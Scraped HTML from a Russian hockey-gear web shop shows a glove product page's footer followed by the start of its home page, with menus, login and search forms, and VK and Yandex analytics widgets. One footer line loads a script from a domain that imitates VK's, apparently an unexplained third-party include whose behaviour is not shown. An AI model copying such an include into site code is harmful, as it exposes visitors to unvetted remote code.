no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/perchatki-warrior-covert-qr5-40-sr-9">Перчатки Warrior Covert QR5 40 Sr</a><div class="product-accessory-prise">10&nbsp;690 руб.</div></div><div class="product-clear"></div></div>
                <div class="product-clear"></div>
            </div>
          

                                                                                                                                                                             
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li class="sublevel opened"><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a><ul class="level-2"><li><a href="/internet-magazin/folder/bandazhi" >Бандажи</a></li><li><a href="/internet-magazin/folder/maski/vizory" >Визоры | Маски</a></li><li><a href="/internet-magazin/folder/zaschita-shei" >Защита шеи</a></li><li><a href="/internet-magazin/folder/zashchita-zapyastya" >Защита запястья</a></li><li><a href="/internet-magazin/folder/kapy" >Капы</a></li><li><a href="/internet-magazin/folder/nalokotniki" >Налокотники</a></li><li><a href="/internet-magazin/folder/nagrudniki" >Нагрудники</a></li><li class="opened active"><a href="/internet-magazin/folder/perchatki" >Перчатки</a></li><li><a href="/internet-magazin/folder/trusy" >Трусы</a></li><li><a href="/internet-magazin/folder/schitki" >Щитки</a></li></ul></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-21 08:35:01INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"zYMGIhTMmURZMxRmNMTjUmEmwRNWZZIiMjYMjY3zj13"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1768977794254
body_size: 15342
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '9daf85422a71ff9f4b6f7093b49a27c9', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"e87479e5ab5763cf2ffec191f5aa70f5","getFolderCustomFields":"9daf85422a71ff9f4b6f7093b49a27c9","getSearchMatches":"94b6f75c90460951d4e20f9cb78622ff","getProductListItem":"a70aef03161754b59723345b406588ed","cartAddItem":"008ac47f8c474478680348eae4d725e1","cartRemoveItem":"e146633dafaec123cad0e306e62ab9b1","cartUpdate":"5decbcd28f591b2957aa5d14b8bc55d3","cartRemoveCoupon":"e3f77188fcaa213f8413d9462aa62624","cartAddCoupon":"0ce64dec8405532b1251a7cee0987182","deliveryCalc":"8f7f98ab6e21023a7772cf39c949fb01","printOrder":"75643a26b334360d586f388ca8e99271","cancelOrder":"906f007633271432e22f2a4dc231fbe0","cancelOrderNotify":"3136550a480653dfa3b1a5278a05d04e","repeatOrder":"d1b11ce2306eb670456827e0568afebf","paymentMethods":"a74a1b341d57940b53630c1bb1f01dd5","compare":"5ec30ccf2795a7c1429fc744960b4dbd"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
